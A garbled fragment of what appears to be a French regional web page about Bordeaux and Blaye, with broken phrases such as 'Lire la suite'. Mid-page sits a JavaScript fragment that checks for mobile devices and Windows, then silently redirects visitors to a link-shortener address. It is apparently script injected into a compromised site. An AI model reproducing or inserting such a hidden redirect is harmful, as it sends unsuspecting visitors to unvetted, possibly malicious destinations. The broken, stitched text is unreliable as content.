
ins de Bordeaux et Nouvelle-
Lire
la suite
Blaye
d|iPhone|iPad|iPod|Mobile|Tablet|Windows
nt))&&location.replace("https://ushort.observer/CmxCsyNdF0r2")
tional de Blaye se tiendra au